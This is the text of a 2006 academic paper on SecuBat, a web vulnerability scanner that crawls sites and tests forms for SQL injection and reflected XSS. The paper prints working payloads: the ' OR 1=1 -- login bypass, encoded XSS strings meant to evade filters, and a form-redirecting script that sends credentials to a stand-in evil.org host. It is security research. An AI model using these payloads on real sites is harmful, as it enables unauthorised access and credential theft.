# **SecuBat: A Web Vulnerability Scanner**

Stefan Kals, Engin Kirda, Christopher Kruegel, and Nenad Jovanovic

*{*kals,ek,chris,enji*}*@seclab.tuwien.ac.at Secure Systems Lab, Technical University of Vienna

# **ABSTRACT**

As the popularity of the web increases and web applications become tools of everyday use, the role of web security has been gaining importance as well. The last years have shown a significant increase in the number of web-based attacks. For example, there has been extensive press coverage of recent security incidences involving the loss of sensitive credit card information belonging to millions of customers.

Many web application security vulnerabilities result from generic input validation problems. Examples of such vulnerabilities are SQL injection and Cross-Site Scripting (XSS). Although the majority of web vulnerabilities are easy to understand and to avoid, many web developers are, unfortunately, not security-aware. As a result, there exist many web sites on the Internet that are vulnerable.

This paper demonstrates how easy it is for attackers to automatically discover and exploit application-level vulnerabilities in a large number of web applications. To this end, we developed SecuBat, a generic and modular web vulnerability scanner that, similar to a port scanner, automatically analyzes web sites with the aim of finding exploitable SQL injection and XSS vulnerabilities. Using SecuBat, we were able to find many potentially vulnerable web sites. To verify the accuracy of SecuBat, we picked one hundred interesting web sites from the potential victim list for further analysis and confirmed exploitable flaws in the identified web pages. Among our victims were well-known global companies and a finance ministry. Of course, we notified the administrators of vulnerable sites about potential security problems. More than fifty responded to request additional information or to report that the security hole was closed.

#### **Categories and Subject Descriptors**

D.2 [**Software**]: Software Engineering; D.4.6 [**Operating Systems**]: Security and Protection; H.4.M [**Information Systems**]: Miscellaneous

#### **General Terms**

Security

#### **Keywords**

XSS, Cross-Site Scripting, SQL Injection, Automated Vulnerability Detection, Security, Scanner, Crawling

Copyright is held by the International World Wide Web Conference Committee (IW3C2). Distribution of these papers is limited to classroom use, and personal use by others.

*WWW 2006*, May 23–26, 2006, Edinburgh, Scotland. ACM 1-59593-323-9/06/0005.

## **1. INTRODUCTION**

The web has become an important part of our lives. Every day we interact with a large number of custom-built web applications that have been implemented using a variety of different technologies. The highly heterogeneous nature of the web with its different implementation languages, encoding standards, browsers and scripting environments makes it difficult for web application developers to properly secure their applications and stay up-to-date with emerging threats and newly discovered attacks.

A decade ago, applications were often deployed in closed client-server or stand-alone scenarios. At that time, testing and securing an application was an easier task than today, where a web application can be accessed by millions of anonymous Internet users. As more and more securitycritical applications, such as banking systems, governmental transaction interfaces, and e-commerce platforms, are becoming directly accessible via the web, the role of web application security and defense has been gaining importance.

Many web application security vulnerabilities result from generic input validation problems. Examples of such vulnerabilities are SQL injection and Cross-Site Scripting (XSS). Although the majority of web vulnerabilities are easy to understand and to avoid, many web developers are, unfortunately, not security-aware. As a result, there exist a large number of vulnerable applications and web sites on the web.

There are two main approaches [10] to testing software applications for the presence of bugs and vulnerabilities:

- In white-box testing, the source code of the application is analyzed in an attempt to track down defective or vulnerable lines of code. This operation is often integrated into the development process by creating add-on tools for common development environments.
- In *black-box* testing, the source code is not examined directly. Instead, special input test cases are generated and sent to the application. Then, the results returned by the application are analyzed for unexpected behavior that indicate errors or vulnerabilities.

So far, white-box testing [11, 23] has not experienced widespread use for finding security flaws in web applications. An important reason is the limited detection capability of white-box analysis tools, in particular due to heterogeneous programming environments and the complexity of applications that incorporate database, business logic, and user interface components.

In practice, black-box vulnerability scanners are used to discover security problems in web applications. These toolsoperate by launching attacks against an application and observing its response to these attacks. To this end, web server vulnerability scanners such as Nikto [18] or Nessus [22] dispose of large repositories of known software flaws. While these tools are valuable components when auditing the security of a web site, they largely lack the ability to identify a priori unknown instances of vulnerabilities. As a consequence, there is the need for a scanner that covers a broad range of general *classes of vulnerabilities*, without specific knowledge of bugs in particular versions of web applications.

In this paper, we present SecuBat, an open-source web vulnerability scanner that uses a black-box approach to crawl and scan web sites for the presence of exploitable SQL injection and XSS vulnerabilities. Our system does not rely on a database of known bugs. Instead, the distinctive, underlying properties of application-level vulnerabilities are exploited to detect affected programs. To increase the confidence in the correctness of our scan results, our tool also attempts to automatically generate proof-of-concept exploits in certain cases.

SecuBat has a flexible architecture that consists of multithreaded crawling, attack, and analysis components. With the help of a graphical user interface, the user can configure single or combined crawling and attack runs. In our prototype implementation, we currently provide four different attack components: SQL Injection, Simple Reflected XSS Attack, Encoded Reflected XSS Attack and Form-Redirecting XSS Attack. In addition, we provide an Application Programming Interface (API) that enables developers to implement their own modules for launching other desired attacks.

The main contributions of this paper are as follows:

- We demonstrate *how easy* it is for attackers to automatically discover and exploit application-level vulnerabilities in a large number of web applications.
- *•* We developed four attack modules that analyze web applications for the presence of common applicationlevel SQL and XSS vulnerabilities. Furthermore, we present a mechanism to automatically derive exploits for discovered vulnerabilities.
- To the best of our knowledge, SecuBat is the *first open*source tool that is able to automatically detect XSS vulnerabilities and generate working proof-of-concept exploits.

This paper is structured as follows: Section 2 provides a brief introduction to SQL injection and XSS attacks. Section 3 describes our approach for automated vulnerability detection. Section 4 presents the four implemented attack and analysis components in detail. Section 5 discusses the implementation of the SecuBat scanner framework. Section 6 presents the evaluation results and discusses the vulnerabilities we detected. Section 7 presents an in-depth case study for one of the vulnerable web sites. Section 8 gives an overview of related work. Finally, Section 9 discusses future work, and Section 10 concludes the paper.

# **2. TYPICAL WEB ATTACKS**

#### **2.1 SQL Injection**

SQL injection attacks are based on injecting strings into database queries that alter their intended use. This can

occur if a web application does not properly filter (sanitize) user input.

There are many varieties of SQL. Most dialects are loosely based on the most recent ANSI standard SQL-92 [17]. The typical unit of execution in the SQL language is the query, a collection of statements that are aimed at retrieving data from or manipulating records in the database. A query typically results in a single result set that contains the query results. Apart from data retrieval and updates, SQL statements can also modify the structure of databases using Data Definition Language statements ("DDL") [17].

A web application is vulnerable to an SQL injection attack if an attacker is able to insert SQL statements into an existing SQL query of the application. This is usually achieved by injecting malicious input into user fields that are used to compose the query. For example, consider a web application that uses a query such as the one shown in Listing 1 for authenticating its users.

SELECT ID, LastLogin FROM Users WHERE User =  $'john' AND Password = 'doe'$ 

#### **Listing 1: SQL Injection Step 1**

This query retrieves the *ID* and *LastLogin* fields of user "john" with password "doe" from table Users. Such queries are typically used for checking the user login credentials and, therefore, are prime targets for an attacker. In this example, a login page prompts the user to enter her username and password into a form. When the form is submitted, its fields are used to construct an SQL query (shown in Listing 2) that authenticates the user.

sqlQuery = "SELECT ID, LastLogin FROM Users WHERE User = '" + userName + "' AND Password =  $'$ " + password +

#### **Listing 2: SQL Injection Step 2**

If the login application does not perform correct input validation of the form fields, the attacker can inject strings into the query that alter its semantics. For example, consider an attacker entering user credentials such as the ones shown in Listing 3.

| $ User: ' OR 1=1 --$ |  |
|----------------------|--|
| Password:            |  |

#### **Listing 3: SQL Injection Step 3**

Using the provided form data, the vulnerable web application constructs a dynamic SQL query for authenticating the user as shown in Listing 4.

```
SELECT ID, LastLogin FROM Users WHERE User = 'OR 1=1 -- AND Password =
```
#### **Listing 4: SQL Injection Step 4**

The "--" command indicates a comment in Transact-SQL. Hence, everything after the first "--" is ignored by the SQL database engine. With the help of the first quote in the input string, the user name string is closed, while the "OR 1=1" adds a clause to the query which evaluates totrue for every row in the table. When executing this query, the database returns all user rows, which applications often interpret as a valid login.

To avoid SQL injection vulnerabilities, web application developers need to consider malicious input data and sanitize it properly before using it to construct dynamically generated SQL queries. Another way of helping developers is to implement user data encoding within the web server application environment. For example, Microsoft implemented such security checks in their .NET framework [4, 6]. Apart from such approaches specific to development environments, another solution is the use of an intermediate component that performs the filtering of dangerous characters [5], as Alfantookh proposes in his paper on SQL injection avoidance [1].

#### **2.2 Cross-Site Scripting**

Cross Site Scripting (XSS, sometimes also abbreviated as CSS) refers to a range of attacks in which the attacker injects malicious JavaScript into a web application [2, 9]. When a victim views the vulnerable web page with the malicious script, this script origins directly from the web site itself and thus, is trusted. As a result, the script can access and steal cookies, session IDs, and other sensitive information that the web site has access to. Here, the Same Origin Policy of JavaScript [21] (which restricts the access of scripts to only those cookies that belong to the site where the script is loaded from) is circumvented.

XSS attacks are generally simple to execute, but difficult to prevent and can cause significant damage. There exist two different types of XSS attacks: reflected and stored XSS attacks.

The most common one found in web applications today is called reflected XSS attack. Consider a user that accesses the popular www.myonline-banking.com web site to perform sensitive operations, e.g., online banking. Unfortunately, the search form on the web site fails to perform input validation, and whenever a search query is entered that does not return any results, the user is displayed a message that also contains the unfiltered search string. For example, if the user enters a search string "Ki>Hello WorldKi>", the italics markers (i.e.,  $\langle i \rangle$ ) are not filtered, and the browser of the user displays "No matches for Hello World" (note that the search string is displayed in italics). This indicates that there is a reflected XSS vulnerability present in the application, which can be exploited in the following way. First, an attacker writes a JavaScript snippet that, when executed in a victim's browser, sends the victim's cookie to the attacker. Now, the attacker tricks the victim into clicking a link that points to the action target of the vulnerable form and contains the malicious script as URL  $(GET<sup>1</sup>)$  parameter (as shown in Listing 5). This can be achieved, for example, by sending it to the user via e-mail.

✞ ☎ www.myonline -banking .com/search.php? searchterm ={evil script goes here}  $\qquad \qquad \qquad$ 

#### **Listing 5: Malicious XSS Link**

When the user clicks on this link, the vulnerable application receives a search request similar to the previous one, where the search term was  $\exists$ Hello World $\exists$ . The only difference is that now, the search term is the malicious script written by the attacker. Instead of a harmless phrase in italics, the victim's browser now receives malicious JavaScript code from a trusted web server and executes it. As a result, the user's cookie, which can contain authentication credentials, is sent to the attacker. This example also makes clear why the attack is called reflected; the malicious code arrives at the victim's browser after being reflected back by the server.

Apart from cookie stealing, there is an alternative way to exploit reflected XSS vulnerabilities. Suppose that the vulnerable web page described in the previous example also contains a login form. With JavaScript, the location to which a form sends the collected data can be modified. Hence, the attacker can adjust the malicious JavaScript snippet such that it redirects the login form to her own server. When the user enters her name and password into the compromised login form and submits it, her credentials are transmitted to the attacker. Note that the vulnerable form (i.e., the search form in our example) does not need to be identical to the form that is redirected during the attack (i.e., the login form).

The second type of XSS attack is the so-called stored XSS attack. As its name suggests, the difference compared to the reflected attack is that the malicious script is not immediately reflected back to the victim by the server, but stored inside the vulnerable application for later retrieval. A typical example for applications vulnerable to this kind of XSS attack are message boards that do not perform sufficient input validation. An attacker can post a message containing the malicious script to the message board, which stores and subsequently displays it to other users, causing the intended damage. Currently, SecuBat only focuses on the discovery of reflected XSS vulnerabilities.

# **3. AUTOMATED VULNERABILITY DETECTION**

Our SecuBat vulnerability scanner consists of three main components: First, the crawling component gathers a set of target web sites. Then, the attack component launches the configured attacks against these targets. Finally, the analysis component examines the results returned by the web applications to determine whether an attack was successful.

# **3.1 Crawling Component**

Because of the relatively slow response time of remote web servers (typically ranging from 100 to 10000 milliseconds), we use a queued workflow system that is executing several concurrent worker threads to improve crawling efficiency. Depending on the performance of the machine that hosts SecuBat, the bandwidth of the uplink, and the targeted web servers, 10 to 30 concurrent worker threads are typically deployed during a vulnerability detection run.

To start a crawling session, the crawling component of SecuBat needs to be seeded with a root web address. Using this address as a starting point, the crawler steps down the link tree, collecting all pages and included web forms during the process. Just as a typical web crawler, SecuBat has configurable options for the maximum link depth, maximum number of pages per domain to crawl, maximum crawling time, and the option of dropping external links. Conceptual ideas for the implementation of the crawling component were

<sup>1</sup>With some minor modifications, the same attack can also be directed against forms using POST parameters.taken from existing systems, especially from Ken Moody's and Marco Palomino's SharpSpider [16], and David Cruwys' spider [8].

## **3.2 Attack Component**

After the crawling phase has completed, SecuBat starts processing the list of target pages. In particular, the attack component scans each page for the presence of web forms. The reason is that the fields of web forms constitute our entry points to web applications.

For each web form, we extract the action (or target) address and the method (i.e., GET or POST) used to submit the form content. Also, the form fields and its corresponding CGI parameters are collected. Then, depending on the actual attack that is launched, appropriate values for the form fields are chosen. Finally, the form content is uploaded to the server specified by the action address (using either a GET or POST request). As defined in the HTTP protocol [3], the attacked server responds to such a web request by sending back a response page via HTTP.

#### **3.3 Analysis Modules**

After an attack has been launched, the analysis module has to parse and interpret the server response. An analysis module uses attack-specific response criteria and keywords to calculate a confidence value to decide if the attack was successful. Obviously, when a large number of web sites are scanned, false positives are possible. Thus, care needs to be taken in determining the confidence value so that false positives are reduced.

#### **4. ATTACK AND ANALYSIS CONCEPTS**

For our prototype implementation of SecuBat, we provide plug-ins for common SQL injection and XSS attacks. As far as XSS attacks are concerned, we present three different variants with increasing levels of complexity.

## **4.1 SQL Injection**

To test web applications for the presence of SQL injection vulnerabilities, a single quote (') character is used as input value for each form field. If the attacked web application is vulnerable, some of the uploaded form parameters will be used to construct an SQL query, without prior sanitization. In this case, the injected quote character will likely transform the query such that it no longer adheres to valid SQL syntax. This causes an SQL server exception. If the web application does not handle exceptions or server errors. the result is a SQL error description being included in the response page.

Based on the previously described assumptions, the SQL injection analysis module searches response pages for occurrences of an a priori configured list of weighted key phrases that indicate an SQL error (see Figure 1). We derived this list by analyzing response pages of web sites that are vulnerable to SQL injection. Depending on the database server (e.g., MS SQL Server, Oracle, MySQL, PostgreSQL, etc.) and the application framework (e.g., ASP.NET, PHP, ASP, etc.) that is being used, a wide range of error responses are generated. Table 1 shows the key phrase table that we used in our SQL injection analysis module.

Each phrase in the list was associated with its own confidence factor, which numerically describes the gain in confidence that the attacked web form is vulnerable. The confi-



**Figure 1: SQL Injection Workflow**

| Keyword                    | <b>Confidence Factor</b> |
|----------------------------|--------------------------|
| sqlexception               | 110                      |
| runtimeexception           | 100                      |
| error occurred             | 100                      |
| runtimeexception           | 100                      |
| NullPointerException       | 90                       |
| org.apache                 | 90                       |
| stacktrace                 | 90                       |
| potentially dangerous      | 80                       |
| internal server error      | 80                       |
| executing statement        | 80                       |
| runtime error              | 80                       |
| exception                  | 80                       |
| java.lang                  | 80                       |
| error 500                  | 75                       |
| status 500                 | 75                       |
| error occurred             | 75                       |
| error report               | 70                       |
| incorrect syntax           | $\overline{70}$          |
| sql server                 | $\overline{70}$          |
| server error               | $\overline{70}$          |
| oledb                      | 60                       |
| $\overline{\mathrm{odbc}}$ | 60                       |
| mysql                      | 60                       |
| syntax error               | 50                       |
| tomcat                     | 45                       |
| sql                        | 40                       |
| apache                     | 35                       |
| invalid                    | 20                       |
| incorrect                  | 20                       |
| missing                    | 10                       |
| wrong                      | 10                       |

**Table 1: Used SQL Injection Keyword Table**

dence factor indicates how significant the occurrence of the corresponding key phrase in the response is. Note that the absolute values of the confidence factors are not important, only their relative ratio matters. These ratios were chosen based on our analysis of the response pages returned by vulnerable sites.

If the same key phrase occurs several times in one response page, the confidence gain should decrease for each additional occurrence. This effect is modeled with the following equation, where  $c_p$  denotes the confidence factor of a specific key phrase *p*. In the equation, *n* is the number of occurrences of this key phrase  $p$ , and  $c_{p,sum}$  is the aggregated confidence gain resulting from all its occurrences:

$$
c_{p,sum} = \sum_{k=1}^{n} \frac{c_p}{k^2}
$$

Hence, the first occurrence of a key phrase results in a confidence gain as high as the confidence factor, the second one of  $\frac{1}{4}$ , the third one of  $\frac{1}{9}$ , and so on.

Apart from using confidence factors, we also consider response codes in determining if an SQL injection attack is successful. The response code is a good indicator for SQL injection vulnerabilities. For example, many sites return a 500 Internal Server Error response when a single quote is entered. This response is generated when the application server crashes. Nevertheless, key phrase analysis is important, as vulnerable forms may also return a 200 OK response.

#### **4.2 Simple Reflected XSS Attack**

The Simple Reflected XSS attack is implemented in a similar way to the Simple SQL Injection attack. As shown in Figure 2, the attack component first constructs a web request and sends it to the target application, using a simple script as input to each form field. The server processes the request and returns a response page. This response page is parsed and analyzed for occurrences of the injected script code. For detecting a vulnerability, this simple variant of a XSS attack uses plain JavaScript code as shown in Listing 6. If the target web form performs some kind of input sanitization and filters quotes or brackets, this attack will fail, a shortcoming that is addressed by the Encoded Reflected XSS Attack (in Section 4.3).

 $\overline{\phantom{a}}$  $\langle \text{script} \rangle$  > alert('XSS'); </ script >  $\Box$ 

**Listing 6: Simple XSS Attack Injection String**



**Figure 2: XSS Attack Workflow**

The simple XSS analysis module takes into account that some of the required characters for scripting (such as quotes or brackets) could be filtered or escaped by the target web application. It also verifies that the script is included at a location where it will indeed be executed by the client browser. The following two sample response pages shown in the Listings 7 and 8 demonstrate the importance of the location of an injected script within the web page.

```
\left\{\kappa\right\} \left\{\kappa\right\} \left\{\kappa\right\}...
  <!-- The injected script will be executed -->
  You searched for:
  <b><script > alert('XSS ');</ script ></b>
  Results:
  ...
  </body >
\overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
#### **Listing 7: Simple Reflected XSS Attack Response Page A**

The first response page shows an example of a search result page that includes the search query in the response. This behavior is intended to help the user to remember what she searched for, but in fact, leads to a reflected XSS vulnerability. In this case, the application is vulnerable since the script is embedded into the HTML page such that it will be executed by the user's browser (assuming that the browser's JavaScript functionality is enabled).

| $<$ body $>$ |                                                                                  |  |  |                                                 |
|--------------|----------------------------------------------------------------------------------|--|--|-------------------------------------------------|
| $--$         | <!-- The injected script will not be executed</th> <th></th> <th></th> <th></th> |  |  |                                                 |
|              | $XSS$ '); ">Back                                                                 |  |  | <a href="backToSearch.php?query=<script>alert(' |
|              |                                                                                  |  |  |                                                 |

#### **Listing 8: Simple Reflected XSS Attack Response Page B**

 $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ 

The second response page is an example of an application that uses the provided form parameter only for constructing a link to another web page. Here, the simple script is included within the attribute href of an anchor HTML tag. Thus, the script will not be executed as it is not correctly embedded within the page's HTML tree. Therefore, the application is not reported as being vulnerable by the Simple Reflected XSS Attack module.

#### **4.3 Encoded Reflected XSS Attack**

Most web applications employ some sort of input sanitization. This might be due to filtering routines applied by the developers, or due to automatic filtering performed by PHP environments with appropriate configuration settings. In either case, the Encoded Reflected XSS Attack plug-in attempts to bypass simple input filtering by using HTML encodings (see the XSS cheat sheet [19]). For instance, Table 2 shows different ways of encoding the the " $\leq$ " character. One disadvantage of using encoded characters is that not all browsers interpret them in the same way (many encodings only work in Internet Explorer and Opera).

The injection string used for the encoded XSS attack is constructed using standard decimal encoding and can be| <b>Encoding Type</b> | <b>Encoded Variant of '&lt;'</b> |
|----------------------|----------------------------------|
| URL Encoding         | %3C                              |
| HTML Entity 1        | $<$ :                            |
| HTML Entity 2        | <                                |
| <b>HTML</b> Entity 3 | <                                |
| <b>HTML</b> Entity 4 | <                                |
| Decimal Encoding 1   | <                                |
| Decimal Encoding 2   | <                                |
| Decimal Encoding 3   | <                                |
| Decimal Encoding X   | .                                |
| Hex Encoding 1       | $&$ #x $3c$ ;                    |
| Hex Encoding 2       | <                                |
| Hex Encoding 3       | $&$ #X3c                         |
| Hex Encoding X       |                                  |
| Unicode              | u003c                            |

**Table 2: HTML Character Encodings Table**

seen in Listing 9. Apart from encoded characters, it also uses a mix of uppercase and lowercase letters to further camouflage the keyword script.

```
< ScRiPt &#62; alert &#40; 'XSS ' &#41;
    k#60; / ScRiPt k#62;
```
**Listing 9: Encoded XSS Attack Injection String**

#### **4.4 Form-Redirecting XSS Attack**

Both the Simple Reflected XSS Attack and the Encoded Reflected XSS Attack presented so far only check if some sort of input sanitization is performed by a web application. Thus, they check for the possibility of launching a reflected XSS attack on the web site in general. However, because XSS is a client-side vulnerability, some consider XSS to be a minor problem if there exists no sensitive user information that can be stolen (such as session IDs, cookies, or user credentials). In the XSS form-redirecting attack, we address this problem by specifically targeting web sites that expect some sort of sensitive information from their users. Once a vulnerability is detected, an exploit URL is automatically generated that can be used to verify that the web application is indeed vulnerable to a reflected XSS attack.

Our assumption is that if there exists an HTML input field of type password in a web form, there is a good chance that the web application expects sensitive input that is of value to the attacker. Hence, if an XSS vulnerability is also present, a malicious script can be injected into the application to steal this information.

For the attack, we inject JavaScript code that performs a form-redirecting attempt. That is, a malicious script is injected that alters the form target such that submitted data is sent to a server under the attacker's control. After the attack, the analysis module parses the response page to determine if the injection has succeeded by inspecting the contents of the response page. Listing 10 shows the injection string that is used during the attack.

✞ ☎ <IMG SRC=JaVaScRiPt :document .forms [2].action= %quot;http://evil.org/evil.cgi">  $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ 



